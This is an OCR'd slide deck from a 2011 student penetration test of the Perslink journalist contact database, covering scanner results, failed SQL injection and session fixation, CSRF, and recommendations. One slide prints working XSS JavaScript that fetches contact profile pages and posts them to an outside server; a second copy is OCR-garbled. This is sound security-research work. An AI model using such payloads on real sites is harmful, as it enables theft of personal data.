Eleonora Petridou Pascal Cuylaerts

System And Network Engineering University of Amsterdam

June 30, 2011



# Outline

- Research question
- About Perslink
- Approach
- Manual inspection
- Automated tests
- Vulnerabilities
- Recommendations
- Conclusion
- Demo

Please ask your questions at the end of the presentation.

└─●Research Question

# Research Question

Can the security of the Perslink web application be compromised?

The three following sub questions were the guideline of our research:

- Are there any security holes in the web application?
- Can these flaws be exploited to expose sensitive information?
- What countermeasures can the developers take against the discovered flaws?

#### • o o o o About Perslink

└-• ○ ○Public Website

# Perslink Main Page



|| Home || FAQ || Gegevens toevoegen || Prikbord || MyNews || Contact || 4 Terug ||

#### Home

Persinik is een intranet voor journalisten en programmanakers. Het bevat de gegevens van 20.000 organisaties en zo'n 35.000 bestuurders, directeuren, politici, bekende Nederlanders, opinieleiders en vele anderen. Indien u witt controleren of u en/of uw organisatie in onze database bekend is, kunt u daar <u>hier</u> naar zoeken. Gegevens in perslink mogen uitsluitend door journalisten en uitsluitend voor journalistieke doeleinden worden gebruikt. Uw gegevens worden goed beschermd.

Naast de interne zoekfunctie, is ook een externe web-zoekfunctie ontwikkeld. Deze geavanceerde filter -en zoektechnologie maakt het mogelijk om in korte tijd vele duizenden pagina's te doorzoeken op contactgegevens als telefoonnummers en emailadressen. Deze technologie is ontwikkeld door <u>Information Retriveal Programs</u>.

#### Doel

Belangrijkte doelstelling van Perslink is om journalisten en programmamakers de kortste weg naar de juiste organisaties en woordvoerders te wijzen. Tweede doelstelling is de bevordering van de zichtbaarheid in de media van deskundigen met een niet-Nederlandse culturele achtergrond, alsook die van deskundigen vouwen.

#### Geschiedenis

Persinik is een voortzetting van de papierenMercuriusgids en bestaat al sinds 1990. Persinik is in de periode 2009-2011 volledig verniewuf. Belangrijkste verandering is dat journalisten en programmamakers de mogelijkheid hebben om de enorme hoeveelheid gegevens op internet, snel te filteren op (bijvoorbeeld) contactgegevens, zoals telefoonnumers, email-adressen en dergelijke.

#### Organisaties

Persiink is tot stand gekomen dankzij en groot aantal organisaties, zoals de <u>Nederlandse Publieke Omroep, NOS. Mira</u> <u>Media, IVJ</u> en IRP. De gegevens van personen in Perslink worden regelmatig door een redactie gecontroleerd. M Met de gegevens wordt zorgvuldig omgegeaan.

| Gebruiker      |             |
|----------------|-------------|
| Sonthou Street | d mij Login |

#### Nederland

- 15:30 Amsterdam houdt moslimbije... 15:30 Trichet: Geen mening over Fr... 15:30 VS steunen kandidatuur Lag... 15:30 KNMI krijgt nieuwe supercom...
- 15:30 Verhagen: Onbehagen Nede...

#### Wereld

15:28 Mit sanftem Druck zum Examen 15:25 Hamburg Mudflats Added to ... 15:21 Skrotfara — rymdstation evak... 15:21 Färre vill sänka alkoholskatt 15:21 Bond Girl Michelle Yeob ban

└ • o o o o About Perslink

└ • o oPublic Website

## Contact Search

| PERS LINI | K |
|-----------|---|
|-----------|---|

| Gebruiker |     |       |
|-----------|-----|-------|
| Onthoud   | mij | Login |

|| Home || FAQ || Gegevens toevoegen || Prikbord || MyNews || Contact || 4 Terug ||

| Organisatie: | exact •         |
|--------------|-----------------|
| Trefwoord:   | exact V         |
| Persoon:     | begint met 🔻 jo |
|              | Zoeken          |

#### Resultaten (41)

| Jonas Schmitz |  |  |
|---------------|--|--|
| Jonas Schmidt |  |  |
| Jonas Lang    |  |  |
| Jonas Bauer   |  |  |
| Jonas Meyer   |  |  |
| Jonas Hofmann |  |  |
| Jonas Scholz  |  |  |
| Jonas Weiß    |  |  |
| Jonas Schäfer |  |  |
| Jonas Schmitz |  |  |
|               |  |  |

41 items found, displaying 1 to 10.

1, 2, 3, 4, 5 Volgende Laatste

 $- \circ \circ \circ \circ \mathsf{About}$  Perslink

└ • o oPublic Website

# New Contact



| Website organisatie 3 |              |
|-----------------------|--------------|
|                       |              |
|                       | Naamgegevens |
| Voornaam:             |              |
|                       | 8            |
| Initialen:            |              |
|                       |              |
| Tussenvoegsel:        |              |
|                       |              |
| Achternaam:           |              |

└ • o o o o oAbout Perslink

└ • o oPublic Website

## Bulletin Board

| PERS LINK                                                                                                    | Gebruiker ········                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Home    FAQ    Gegevens toevoegen    Prikbord    MyNews    Contact    4 Terug                                                                                                    | II                                                                                                    |
| Prikbord                                                                                                    | Nederland                                                                                                    |
| Op dit digitate prikbord kunt u boodschappen of mededelingen plaatsen voor andere Perslink gebruikers. De redactie van Perslink monitord dit prikbord. Komt u onregelmatigheden tegen, meldt het ons. Nieuw bericht toevoegen | 15:33 107 miljoen euro voor extra fi<br>15:33 Tour de france 2011: de podi<br>15:31 Gaz-activisten verbind door<br>15:30 Amsterdam houdt moslimbije<br>15:30 Trichet: Geen mening over Fr |
| Titel Datum                                                                                                    | Wereld                                                                                                    |
| Niets gevonden om weer te geven.                                                                                                    | 15:33 Ein Trick<br>15:28 Mit sanftem Druck zum Examen                                                                                                    |
|                                                                                                    | 15:25 Hamburg Mudflats Added to<br>15:21 Skrotfara — rymdstation evak<br>15:21 Färre vill sänka alkoholskatt                                                                              |

© PersLink.nl 2002 - 2010 || Powered by IRP || Over PersLink || Algemene Voorwaarden || Contact

└ • o o o o About Perslink

└o o Public Website

# New Bulletin

| PERS LINK                                                                                                    |                                                          | Gebruiker |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|-----------|
| Home    FAQ    Gegevens toevoegen                                                                                                    | Prikbord    MyNews    Contact    4 Te                    | erug      |
| Prikbord                                                                                                    |                                                          | Nederland |
| Plaats hieronder uw gegevens om een nieuw bericht aan het prikbord toe<br>erplicht ingevoerd te worden. Ongepaste of reclame berichten of zullen v | te voegen. Velden met een * dienen<br>vorden verwijderd. | Wereld    |
| Nieuw bericht toevoegen                                                                                                    |                                                          |           |
| Naam: *                                                                                                    | en in het bericht                                        |           |
| Email: *                                                                                                    | en in het bericht                                        |           |
| Telefoonnr: Store                                                                                                    | en in het bericht                                        |           |
| Website:                                                                                                    |                                                          |           |
| Titel: *                                                                                                    |                                                          |           |
| Bericht: *                                                                                                    |                                                          |           |
|                                                                                                    |                                                          |           |
|                                                                                                    |                                                          |           |
|                                                                                                    |                                                          |           |
| Annuleren Opslaan                                                                                                    |                                                          |           |
|                                                                                                    |                                                          |           |

└ • o o o o About Perslink

└ • o oPublic Website

## **Bulletin Details**



└ • o o o o About Perslink

└ o ● oInternal Website

# Search Engine

PERS LINK

Welkom MyNews | Uitloggen | Afsluiten Nieuws aan | Extern zoeken uit

|| Zoeken || 4 Terug || Mededelingen || Handleiding || Gegevens toevoegen || Prikbord || MyNews || Contact ||

| Organisatie: |                                                     |                       |                         |
|--------------|-----------------------------------------------------|-----------------------|-------------------------|
| Trefwoord:   | exact ⊜alles                                        |                       |                         |
| Persoon:     | ●begint met ⊖exact ⊖alles                           | Voornaam<br>jo        | Achternaam              |
| Zoeken:      | Perslink Internet<br>interne database Google zoeken | Filter<br>contactdata | Advanced<br>met profiel |

#### **Resultaten Perslink (41)**

| Jonas Bauer    |  |
|----------------|--|
| Jonas Bauer    |  |
| Jonas Bauer    |  |
| Jonas Braun    |  |
| Jonas Braun    |  |
| Jonas farmer   |  |
| Jonas farmer   |  |
| Jonas Hartmann |  |
| Jonas Herrmann |  |
| Jonas Hoffmann |  |
| Jonas Hofmann  |  |
| Jonas Hofmann  |  |
| Jonas Huber    |  |
| Jonas Huber    |  |
|                |  |

└ • o o o o About Perslink

└ ₀ • oInternal Website

## **Contact Details**



Welkom MyNews | Uitloggen | Afsluiten Nieuws aan | Extern zoeken uit

|| Zoeken || + Terug || Mededelingen || Handleiding || Gegevens toevoegen || Prikbord || MyNews || Contact ||



#### Jonas Bauer -

| Bereikbaarheid     |           |          |  |
|--------------------|-----------|----------|--|
| Afd:               | Direct:   | Fax:     |  |
| Werk:              | Extra:    |          |  |
| Skype:             | LinkedIn: | Twitter: |  |
| Chat:              | Facebook: | Hyves:   |  |
| Opmerking          |           |          |  |
| Overige informatie |           |          |  |
| Geboortedatum:     |           |          |  |

© PersLink.nl 2002 - 2010 || Powered by IRP || Over PersLink || Algemene Voorwaarden || Contact

└ • o o o o About Perslink

└ o o ●Administration Panel

# Administration panel main page

#### Security.irp.nl/perslink/12345678900/index.web

| Takenlijst              | Er zijn 29 nieuwe <u>contact</u> aanmeldingen geplaatst.                                                                                   |
|-------------------------|----------------------------------------------------------------------------------------------------|
| Lege zoek<br>resultaten | Er zijn 5 nieuwe <u>organisatie</u> aanmeldingen geplaatst.<br>Er zijn 16 nieuwe <u>herichten</u> op het prikbord geplaatst.               |
| Contacten               | Er zijn 1 nieuwe <u>foutmeldingen</u> geplaatst bij contact personen.<br>Er zijn 0 nieuwe <u>foutmeldingen</u> geplaatst bij organisaties. |
| Toevoegen +29           |                                                                                                    |
| Aanmeldingen            |                                                                                                    |
| Foutmeldingen +29       |                                                                                                    |
| Organisaties            |                                                                                                    |
| Toevoegen +29           |                                                                                                    |
| Aanmeldingen            |                                                                                                    |
| Foutmeldingen +29       |                                                                                                    |
| Prikbord +29            |                                                                                                    |
| Toevoegen               |                                                                                                    |
| Reacties                |                                                                                                    |
| Gebruikers              |                                                                                                    |
| Toevoegen               |                                                                                                    |
| Op slot                 |                                                                                                    |
| Ingelogd                |                                                                                                    |
| Groepen                 |                                                                                                    |
| Toevoegen               |                                                                                                    |
| Nieuws                  |                                                                                                    |
| Toevoegen               |                                                                                                    |
| Statisticken            |                                                                                                    |
| Statistieken NPO        |                                                                                                    |
| Statistieken Jo         |                                                                                                    |

 $\square \bullet \circ \circ \circ \circ \mathsf{About}$  Perslink

└ o o ●Administration Panel

## Full Contact Profile

Security.irp.nl/perslink/12345678900/contact/1/edit.web

|                           |            | 1                     |  |  |  |
|---------------------------|------------|-----------------------|--|--|--|
| Publicaties/projecten     |            |                       |  |  |  |
|                           |            |                       |  |  |  |
|                           |            |                       |  |  |  |
| Media-ervaring            |            |                       |  |  |  |
| Overige informatie        |            |                       |  |  |  |
| Talen                     | <u> </u>   |                       |  |  |  |
| Geboortedatum(dd-mm-jjjj) |            |                       |  |  |  |
| Geboorteplaats            |            |                       |  |  |  |
| Geboorteland              |            |                       |  |  |  |
| Adressen                  | Adres 1:   | 2                     |  |  |  |
|                           | Straat     | van leeuwenhoekstraat |  |  |  |
|                           | Huisnummer | 2                     |  |  |  |
|                           | Postcode   | 1221ag                |  |  |  |
|                           | Plaats     | Hilversum             |  |  |  |
|                           | Gemeente   | Hilversum             |  |  |  |
|                           | Provincie  | Noord Holland         |  |  |  |
|                           | Land       | Nederland             |  |  |  |
| Bron                      |            |                       |  |  |  |
| Prioriteit                | 1 •        |                       |  |  |  |
| Controleveld              |            |                       |  |  |  |
| Archief                   |            |                       |  |  |  |
| Annuleren Opslaan         |            |                       |  |  |  |

 $- \bullet \circ \circ \circ \circ \mathsf{About}$  Perslink

└ o o ●Administration Panel

# IP range settings

Security.irp.nl/perslink/12345678900/groupPL/list.web

| Takenlijst              |               |                                          |        | Groepen |
|-------------------------|---------------|------------------------------------------|--------|---------|
| Lege zoek<br>resultaten | Naam          |                                          |        |         |
| Contacten               | Reset Zoeke   | n                                        |        |         |
| Toevoegen               |               |                                          |        |         |
| Aanmeldingen            |               |                                          |        |         |
| Foutmeldingen           | Naam          | Ipadressen                               | Acties |         |
| Organisaties            | Administrato  | r 86.93.229.123                          | 2      |         |
| Toevoegen               |               | 145.92.17.93                             |        |         |
| Aanmeldingen            |               | 80.56.208.125<br>0.0.0.0-255.255.255.255 |        |         |
| Foutmeldingen           |               | 0.0.0.0-255.255.255.255                  |        |         |
| Prikbord                | NOS           | 0.0.0.0-255.255.255.255                  | 2      |         |
| Toevoegen               | NOS Sport     | 192.168.1.1                              | 2      |         |
| Reacties                | NOVA          | 192.168.1.1                              | 0      |         |
| Gebruikers              | test          | 86.93.229.123                            | 2      |         |
| Toevoegen               |               | 80.56.208.125<br>0.0.0.0-255.255.255.255 |        |         |
| Op slot                 |               | 127.0.0.1                                |        |         |
| Ingelogd                | 5 gevonden, a | illes weergegeven.                       |        |         |
| Groepen                 |               |                                          |        |         |
| Toevoegen               |               |                                          |        |         |
| Nieuws                  |               |                                          |        |         |
| Toevoegen               |               |                                          |        |         |
| Statistieken            |               |                                          |        |         |
| Statistieken NPO        |               |                                          |        |         |
| Statistieken Jo         |               |                                          |        |         |



- Attack the web application without any inside knowledge
- Log in as a legitimate user and attempt to abuse the application
- Try to find vulnerabilities in the administrator panel

 $-\circ \circ \bullet \circ \circ$  Penetration testing

└\_•○Manual testing

# Manual inspection

### No HTTPS

- Three cookies are used
  - JSESSIONID
  - Perslink\_Remember\_Me\_Cookie
  - perslink\_computer\_cookie
- Guessing login
  - User account locked after three failed attempts
  - No error message for invalid usernames
  - Double-login lock
- SQL injection fails

■ Cross Site Scripting not possible→Inserted code is escaped

 $\Box_{\circ \circ \bullet} \circ \circ$  Penetration testing

└\_o•Automated testing

## Automated tools

| Tool          | Language | Openness    | Platform       |
|---------------|----------|-------------|----------------|
| Skipfish      | С        | open source | Linux-only     |
| Arachni       | Ruby     | open source | Linux-only     |
| Paros         | Java     | freeware    | cross-platform |
| W3af          | Python   | open source | cross-platform |
| Netsparker CE | .NET     | freeware    | Windows-only   |

### Table: Tools used to unveil the vulnerabilities of Perslink

 $-\circ \circ \bullet \circ \circ$ Penetration testing

└\_o●Automated testing

# Results (1/2)

- Skipfish
  - jQuery JavaScript library
  - Direct Web Remoting (DWR)
    - Probably Java back-end
  - CSRF possible
    - /clipboard/create.web
    - /request/contact.web
    - /request/organisation.web
    - /perslink\_check.web
- Paros
  - Predictable querystring in search results
    - /perslink\_check.web?organisationType =CONTAINS\_ALL&organisation=& keywordType=CONTAINS\_ALL&keyword=&nameType=STARTS\_WITH &name=jo&prefix=&surname=
  - Auto-completion of login forms

 $\Box_{\circ \circ \bullet \circ \circ}$  Penetration testing

└\_o●Automated testing

# Results (2/2)

w3af

- CSRF possible for /j\_spring\_security\_check
- Tomcat server
- Netsparker
  - Perslink\_Remember\_Me\_Cookie & perslink\_computer\_cookie are not HTTPonly

 $-\circ\circ\circ\bullet\circ$ Vulnerabilities

└ • o o o o o o lnjection

# SQL injection

#### Tests

- Manual/Automated tests
- Specialized tests using sqlmap
- No successful injection

- Hibernate, queries with named parameters
- Escape special characters
- No error information leakage

 $-\circ\circ\circ\bullet\circ$ Vulnerabilities

└ • o o o o o o lnjection

# SQL injection

#### Tests

- Manual/Automated tests
- Specialized tests using sqlmap
- No successful injection

- Hibernate, queries with named parameters
- Escape special characters
- No error information leakage

 $\Box_{\circ \circ \circ \bullet} \circ \mathsf{Vulnerabilities}$ 

# Session fixation attack

### Test

- URL with fixed session ID sent to victim
- Victim logged in to Perslink following the given link
- Attempt to steal data through the victim's session failed

- New session ID is generated at every login
- The user can destroy the session and recreate it

└ o o o • oVulnerabilities

 $\_\circ \circ \circ \circ \circ$ Session fixation

# Session fixation attack

### Test

- URL with fixed session ID sent to victim
- Victim logged in to Perslink following the given link
- Attempt to steal data through the victim's session failed

- New session ID is generated at every login
- The user can destroy the session and recreate it

└ o o o ● oVulnerabilities

└─ o o • o ooInformation storage issues

## Information storage issues

#### Issues

- User credentials stored in plain text
- Storing address details of the contacts
- User input is stored non-sanitized

#### Recommendations

- Hashing credentials before storing them
- Exclude the address details from the database
- Escape user input before putting it in the database

└ o o o ● oVulnerabilities

└─ o o • o ooInformation storage issues

## Information storage issues

#### Issues

- User credentials stored in plain text
- Storing address details of the contacts
- User input is stored non-sanitized

### Recommendations

- Hashing credentials before storing them
- Exclude the address details from the database
- Escape user input before putting it in the database

└ o o o • oVulnerabilities

└ o o o • ooBrute-forcing

# Brute-forcing user login form

#### Issues

Autocomplete functionality used to discover usernames by a malicious page

- Locked after 3 failed login attempts
- Validation code sent to user's email address

└ o o o ● oVulnerabilities

└ o o o ● ooBrute-forcing

# Brute-forcing user login form

#### Issues

Autocomplete functionality used to discover usernames by a malicious page

- Locked after 3 failed login attempts
- Validation code sent to user's email address

└ o o o • oVulnerabilities

└ o o o ● ooBrute-forcing

# Brute-forcing URL admin panel

- Admin panel is not linked by any other page
- Brute-forcing a possible URL is the only option
- Webroot tool tried all combinations for most common URL characters

- **[**0-9]
- [!,#,\$,?,/,\,=]
- Length unknown, 50 characters would produce 87.59x10<sup>90</sup> combinations
- After 20 days, it was requesting four-character URLs

└ o o o • oVulnerabilities

└ o o o ● ooBrute-forcing

# Brute-forcing admin login form



 Account disabled after three failed attempts on the real login page

#### Recommendations

Disable auto-complete functionality

 $\Box_{\circ \circ \circ \bullet} \circ \mathsf{Vulnerabilities}$ 

└ o o o ● ooBrute-forcing

# Brute-forcing admin login form

- Attacker is redirected to identical dummy page after one failed login
- Account disabled after three failed attempts on the real login page

### Recommendations

Disable auto-complete functionality

└ o o o • oVulnerabilities

└─ o o o o • o Cross Site Request Forgery

# Cross Site Request Forgery



Jonas Bauer -

- Predictable URL
- Profiles can be downloaded directly
- Session ID of authenticated user needed
- Cookie stealing possible due to browser vulnerabilities

 $\Box_{\circ \circ \circ \bullet} \circ \mathsf{Vulnerabilities}$ 

└ ○ ○ ○ ○ ○ ○ Cross Site Request Forgery

# Cross Site Request Forgery - Exploit

- Lure a logged in user to a malicious website using an interesting message on the bulletin board
- Execute a client-side script (C) in the user's browser
  - C will steal his session ID by exploiting a browser vulnerability
  - C will pass the session ID to a server-side script (S) that will request the profile pages
  - S is not susceptible to the browser's same origin policy (SOP)
  - S can request the profiles across the different domains

(demo later)

└ o o o • oVulnerabilities

└ ○ ○ ○ ○ ● ○ Cross Site Request Forgery

# **CSRF** Mitigation

### Implemented protection methods

Email alert to administrators when the requests exceed a threshold

### Recommendations

- Block user accounts with huge number of requests in a short timespan
- Avoid using the sequential user IDs to link to the contact detail pages
- Generate a new session ID for every request

 $\Box \circ \circ \circ \bullet \circ$  Vulnerabilities

└─ ○ ○ ○ ○ ○ ● Cross Site Scripting

# Cross Site Scripting

### Vulnerable page

- Reactions page in admin panel
- Reaction contains the title of the associated bulletin
- Title of bulletin not escaped before being displayed
- Reactions functionality was disabled

### Exploit

- Script inserted in title of bulletins
- Input data stored in database non-sanitized
- A reaction on the bulletin is made
- Script executed when reactions are displayed

└ o o o • oVulnerabilities

└ o o o o o o o Cross Site Scripting

# XSS - Injected Javascript in the bulletin titles

#### b=1;e=30;

```
i=document.createElement("textarea");
f=document.createElement("form");
i.name="C";
f.method="POST";
u="http://145.100.104.50/cgi-bin/dump.py"
f.action=u;
f.appendChild(i);
document.body.appendChild(f);
```

```
for(y=b;y!=e+1;y++){
    I=document.createElement("iframe");
    I.id=y;
    document.body.appendChild(I);
    f.target=y;
    U="../../contact/"+y+"/edit.web";
    R=new XMLHttpRequest();R.open("GET",U,false);
    R.send();
    i.value=R.responseText;
    f.submit();
```

# <script>

```
i=document.createElement("textarea");b=1/es30;
i.name="C";f.method="POST";l=l+'or(y=b;yl';
u="http://145.100.104.50/cgi-bin/dump.py";
f.action=u;f.appendChild(1);l=l+'=e+1;y++';
document.body.appendChild(1);l=l+'me+1;y++';
l=l+'umet.createElement("iframe");I.id=y';
l=l+'idocument.body.appendChild(I);f.targ';
l=l+';document.body.appendChild(I);f.targ';
l=l+';me=New XMLHttpRequest();R.open("GET';
l=l+'";R=new XMLHttpRequest();R.open("GET';
l=l+'",U,false);R.send();l.value=R.respon';
l=l+'f;f.sumit();j';value=R.respon';
```

- Perslink is well protected against SQL injection, login brute-forcing and session fixation
- User input is properly escaped on most of the pages
- Knowledge of the URL structure of the internal pages is crucial for the success of the attacks
- CSRF and XSS attacks were successful

# Conclusion (2/2)

### Recommendations

- Using HTTPS is mandatory
- Hashing user credentials before storage
- Escaping user input before storing it in the database would be more effective

### Improvements already implemented

- Vulnerability at administration panel is fixed
- User is blocked after exceeding a threshold of requests per day



# Demo time!

### Questions?